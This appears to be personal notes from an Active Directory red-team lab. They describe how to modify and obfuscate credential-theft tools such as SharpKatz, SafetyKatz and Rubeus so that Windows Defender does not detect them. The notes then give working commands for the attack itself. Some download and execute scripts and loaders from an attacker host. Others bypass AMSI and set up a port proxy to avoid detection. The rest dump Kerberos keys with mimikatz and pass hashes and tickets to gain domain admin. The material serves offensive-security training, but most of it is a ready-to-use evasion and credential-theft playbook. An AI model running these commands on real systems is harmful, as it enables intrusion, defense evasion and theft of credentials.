Offensive .NET
A repo of popular Offensive C# tools:
Tradecraft - AV bypass
We will focus mostly on bypass of signature based detection by Windows Defender
For that, we can use techniques like Obfuscation, String Manipulation etc.
We can use DefenderCheck:
To identify code and strings from a binary that Windows Defender may flag.
This helps us in deciding on modifying the source code and minimal obfuscation.
SharpKatz
Let’s check SharpKatz.exe for signatures using DefenderCheck
DefenderCheck.exe <Path to Sharpkatz binary>
- Open the project in Visual Studio.
- Press CTRL + H
- Find and replace the string “Credentials” with “Credents” you can use any other string as an replacement. (Make sure that string is not present in the code)
- Select the scope as Entire Solution.
- Press Replace All button.
- Build and recheck the binary with DefenderCheck.
- Repeat above steps if still there is detection
Safetykatz
For SafetyKatz, we used the following steps
- Download latest version of Mimikatz and Out-CompressedDll.ps1
Run the Out-CompressedDll.ps1 PowerShell script on Mimikatz binary and save the output to a file
Out-CompressedDll <Path to mimikatz.exe> > outputfilename.txt
Out-CompressedDll.ps1 in PowerSploit
-
Copy the value of the variable $EncodedCompressedFile from the output file above and replace the value of compressedMimikatzString variable in the Constants.cs file of SafetyKatz.
- Copy the byte size from the output file and replace it in Program.cs file on the line 111 & 116.
- Build and recheck the binary with DefenderCheck
BetterSafetyKatz
For BetterSafetyKatz, we used the following steps
- Download the latest release of “mimikatz_trunk.zip” file.
- Convert the file to base64 value

Modify the Program.cs file.
– Added a new variable that contains the base64 value of mimikatz_trunk.zip file. – Comment the code that downloads or accepts the mimikatz file as an argument. – Convert the base64 string to bytes and pass it to zipStream variable

Rubeus
For Rubeus.exe, we used ConfuserEx to obfuscate the binary
Launch ConfuserEx:
- In Project tab select the Base Directory where the binary file is located.
- In Project tab Select the Binary File that we want to obfuscate.
- In Settings tab add the rules.
- In Settings tab edit the rule and select the preset as Normal.
- In Protect tab click on the protect button.
We will find the new obfuscated binary in the Confused folder under the Base Directory.

- After obfuscating the binary with ConfuserEx rescan using DefenderCheck we can see the detection of GUID.
- Generate and modify the GUID and compile Rubeus again and rerun the ConfuserEx on the Rubeus.exe binary.

Payload Delivery
We can use NetLoader to deliver our binary payloads.
It can be used to load binary from filepath or URL and patch AMSI & ETW while executing:
C:\Users\Public\Loader.exe -path http://192.168.100.X/SafetyKatz.exe
We also have AssemblyLoad.exe that can be used to load the Netloader in-memory from a URL which then loads a binary from a filepath or URL:
C:\Users\Public\AssemblyLoad.exe http://192.168.100.X/Loader.exe -path http://192.168.100.X/SafetyKatz.exe
[1] - Getting DA through dcorp-ci
iex (iwr http://<ip>/sbloggingbypass.txt -UseBasicParsing)
# bypass ASMI manually
iex ((New-Object Net.WebClient).DownloadString('http://<ip>/PowerView.ps1'))
FInd-DomainUserLocation
winrs -r:<machine> <command> //example winrs -r:dcorp-mgmt hostname;whoami
iwr http://<ip>/Loader.exe -OutfFile C:\Users\Public\Loader.exe
echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
[NOTE] Windows Defender will block all binaries/executables that are downloaded from remote sources So, we will configure a portforward to request payload from local loopback.
Even if Defender is watching this, because is not remotely the payload its not blocked
$null | winrs -r:dcorp-mgmt “netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=<attacker IP>”
$null | winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::ekeys exit
Create a new PS with high integrity:
Rubeus.exe asktgt /user:svcadmin /aes256:<dc hash> /opsec /creanetonly:C:\windows\System32\cmd.exe /show /ptt
[2] - Getting DA through derivative local admin
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -Verbose
Enter-PSSession <the machine we have local admin access>
we have to bypass AMSI here, but the shell is in ConstrainedLanguage Mode
$ExecutionContext.SessionState.LanguageMode
we need to search what kind o policy is blocking us : applocker, wdigest
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
or
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2 # "AppLocker = Software Restrict Policy Version 2"
Lets copy mimiEx to the target machine
From attacker:
Copy-Item C:\AD\Tools\Invoke-MimiEx.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
Enter the machine again with PSSession and execute the MimiEx.ps1
From attacker:
C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe “sekurlsa::opassth” /user:srvadmin /domain:dollarcorp.moneycorp.local /aes256:<hash> /run:cmd.exe" “exit”
- This will open a shell with the hash we got with mimiEx
- Firstly found what machines this user has local admin access
[EXTRA] Session: Service From 0 = means that there is a service using the account as a service account so, there is a chance of cached cleartext password on mimikatz results
In the new shell:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -Verbose
At this point, we can access dump the credentials like we did before in the last path Opening a portforward and dump through local loopback ]